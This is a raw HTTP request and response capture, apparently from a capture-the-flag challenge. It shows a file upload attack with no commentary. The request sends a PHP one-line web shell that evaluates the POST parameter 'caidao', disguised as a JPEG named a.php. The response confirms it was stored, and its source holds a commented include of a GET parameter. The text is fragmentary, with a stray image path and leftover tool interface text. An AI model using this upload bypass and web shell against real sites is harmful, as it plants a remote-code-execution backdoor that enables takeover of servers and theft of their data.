 http://aeb9544ed92249649dfe04629bcb1a140d7ec15bf2a84ebd.changame.ichunqiu.co
m/
Content-Type: multipart/form-data;
boundary=---------------------------191691572411478
Content-Length: 425
Connection: close
Cookie: __jsluid_h=c8374a60ab0b20dd3db1182ebd1e040b
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------191691572411478
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------191691572411478
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: image/jpeg
<?php @eval($_POST['caidao']);?>
-----------------------------191691572411478
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Done
</head>
<body>
<h1>图片上传</h1>
<form action="" method="post" enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="hidden" name="dir" value="/uploads/" />
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
<!--
include($_GET['file']);
-->
Upload: a.php<br />Type: image/jpeg<br />Size: 0.03125 Kb<br />Stored in: upload/a.php
</body>
</html>
? < + > Type a search term 0 matches
750 bytes | 47 millis